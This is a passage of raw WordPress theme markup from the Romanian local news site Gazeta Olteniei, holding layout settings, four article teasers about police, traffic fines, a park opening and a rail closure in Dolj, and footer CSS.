"vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_172_479","tdc_css_class":"tdi_172_479","tdc_css_class_style":"tdi_172_479_rand_style"}';
block_tdi_172_479.td_column_number = "1";
block_tdi_172_479.block_type = "td_flex_block_1";
block_tdi_172_479.post_count = "4";
block_tdi_172_479.found_posts = "449";
block_tdi_172_479.header_color = "";
block_tdi_172_479.ajax_pagination_infinite_stop = "";
block_tdi_172_479.max_num_pages = "112";
tdBlocksArray.push(block_tdi_172_479);
</script><div class="td-block-title-wrap"></div><div id=tdi_172_479 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/administratie/07/06/2024/ipj-dolj-are-un-nou-sef-alexandru-ionut-leutu-cotroceanu/" rel="bookmark" class="td-image-wrap " title="IPJ Dolj Are un Nou Șef: Alexandru Ionuț Leuțu-Cotroceanu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2024/06/Leutu_Alexandru-1068x919-1-218x150.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/administratie/" class="td-post-category">Administrație</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/administratie/07/06/2024/ipj-dolj-are-un-nou-sef-alexandru-ionut-leutu-cotroceanu/" rel="bookmark" title="IPJ Dolj Are un Nou Șef: Alexandru Ionuț Leuțu-Cotroceanu">IPJ Dolj Are un Nou Șef: Alexandru Ionuț Leuțu-Cotroceanu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-07T16:50:33+00:00" >iunie 7, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/actualitate/02/06/2024/politistii-rutieri-din-dolj-au-aplicat-peste-200-de-amenzi-si-au-suspendat-51-de-permise-de-conducere/" rel="bookmark" class="td-image-wrap " title="Polițiștii Rutieri din Dolj au Aplicat Peste 200 de Amenzi și au Suspendat 51 de Permise de Conducere" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/12/Minor-de-15-ani-din-Segarcea-cercetat-pentru-uciderea-unei-vulpi-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/actualitate/" class="td-post-category">Actualitate</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/actualitate/02/06/2024/politistii-rutieri-din-dolj-au-aplicat-peste-200-de-amenzi-si-au-suspendat-51-de-permise-de-conducere/" rel="bookmark" title="Polițiștii Rutieri din Dolj au Aplicat Peste 200 de Amenzi și au Suspendat 51 de Permise de Conducere">Polițiștii Rutieri din Dolj au Aplicat Peste 200 de Amenzi și au Suspendat 51 de Permise de Conducere</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-02T16:55:22+00:00" >iunie 2, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/actualitate/01/06/2024/inaugurarea-fantasy-park-in-craiova-de-1-iunie/" rel="bookmark" class="td-image-wrap " title="Inaugurarea Fantasy Park în Craiova de 1 Iunie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2024/06/444502043_122153192306090289_2488950846051209795_n-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/actualitate/" class="td-post-category">Actualitate</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/actualitate/01/06/2024/inaugurarea-fantasy-park-in-craiova-de-1-iunie/" rel="bookmark" title="Inaugurarea Fantasy Park în Craiova de 1 Iunie">Inaugurarea Fantasy Park în Craiova de 1 Iunie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-01T14:50:08+00:00" >iunie 1, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/actualitate/31/05/2024/circulatia-feroviara-intre-bals-si-craiova-suspendata-pentru-reparatii/" rel="bookmark" class="td-image-wrap " title="Circulația Feroviară Între Balș și Craiova Suspendată pentru Reparații" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2024/05/cfr-infra-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://gazetaolteniei.ro/category/actualitate/" class="td-post-category">Actualitate</a>
                    <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/actualitate/31/05/2024/circulatia-feroviara-intre-bals-si-craiova-suspendata-pentru-reparatii/" rel="bookmark" title="Circulația Feroviară Între Balș și Craiova Suspendată pentru Reparații">Circulația Feroviară Între Balș și Craiova Suspendată pentru Reparații</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-31T16:44:47+00:00" >mai 31, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_173_7a9" class="tdc-zone"><div class="tdc_zone tdi_174_637  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_174_637{
                    min-height: 0;
                }
</style><div id="tdi_175_6a7" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_176_977  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_176_977,
                .tdi_176_977 .tdc-columns{
                    min-height: 0;
                }.tdi_176_977,
				.tdi_176_977 .tdc-columns{
				    display: block;
				}.tdi_176_977 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_176_977 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_176_977 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_176_977{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_176_977 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_176_977{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_176_977{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_176_977{
padding-top:30px !important;
}
}

</style>
<div class="tdi_175_6a7_rand_style td-element-style" ><style>
.tdi_175_6a7_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_178_97a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_178_97a{
                    vertical-align: baseline;
                }.tdi_178_97a > .wpb_wrapper,
				.tdi_178_97a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_178_97a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_178_97a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_178_97a{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_179_610 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_179_610" >
<style>

/* inline tdc_css att */

.tdi_179_610{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_179_610{
margin-right:auto !important;
margin-bottom:20px !important;
margin-left:auto !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
.tdi_179_610 .tdb-logo-a,
                .tdi_179_610 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_179_610 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_179_610 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_179_610 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_179_610 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_179_610 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_179_610 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_179_610 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_179_610 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_179_610 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_179_610 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_179_610 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_179_610 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_179_610 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_181_377  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_181_377{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_181_377,
				.tdi_181_377 .tdc-inner-columns{
				    display: block;
				}.tdi_181_377 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_181_377 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_181_377 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_181_377 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_181_377 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_181_377{
margin-bottom:12px !important;
}

.tdi_181_377 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_183_995  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_183_995{
                    vertical-align: baseline;
                }.tdi_183_995 .vc_column-inner > .wpb_wrapper,
				.tdi_183_995 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_183_995 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_183_995{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_183_995{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_183_995{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_184_679 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_184_679" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_184_679 .td-block-title > *,
            .td-theme-wrap .tdi_184_679 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_184_679 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_184_679 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_184_679 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_184_679 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_184_679 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_184_679 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_184_679 .td_quote_on_blocks,
            .td-theme-wrap .tdi_184_679 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_184_679 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_184_679 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_184_679 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_184_679 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_184_679 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_184_679 .td-read-more a,
            .td-theme-wrap .tdi_184_679 .td-weather-information:before,
            .td-theme-wrap .tdi_184_679 .td-weather-week:before,
            .td-theme-wrap .tdi_184_679 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_184_679 .td-post-category,
            .td-theme-wrap .tdi_184_679 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_184_679{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_184_679 .td-block-title a,
				body .tdi_184_679 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_184_679 .td-block-title a,
				body .tdi_184_679 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_184_679 .td-block-title a,
				body .tdi_184_679 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_184_679 .td-block-title a,
				body .tdi_184_679 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Sursa ta de informație</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_185_5e9 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_185_5e9" >
<style>

/* inline tdc_css att */

.tdi_185_5e9{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_185_5e9 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_185_5e9{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_185_5e9{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_185_5e9{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_185_5e9 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_185_5e9 a{
					color: #ffffff;
				}.tdi_185_5e9 a:hover{
					color: #266fef;
				}.tdi_185_5e9 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_185_5e9 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_185_5e9 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_185_5e9 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_186_991 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_186_991" >
<style>

/* inline tdc_css att */

.tdi_186_991{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_186_991 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_186_991{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_186_991{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_186_991{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
